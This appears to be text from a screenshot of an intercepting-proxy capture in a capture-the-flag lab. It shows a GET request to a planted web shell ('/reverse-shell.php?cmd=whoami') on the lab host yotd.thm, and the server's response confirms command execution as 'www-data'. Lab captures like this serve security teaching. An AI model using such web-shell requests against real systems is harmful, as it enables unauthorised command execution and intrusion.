 Pretty Raw Hex \n
GET /reverse-shell.php?cmd=whoami HTTP/1.1
2 Host: yotd.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=3a88c8426b0218278e13ee00ab991fc0
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 18:42:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 3a88c8426b0218278e13ee00ab991fc0 12<pre>
www-data
9 </pre>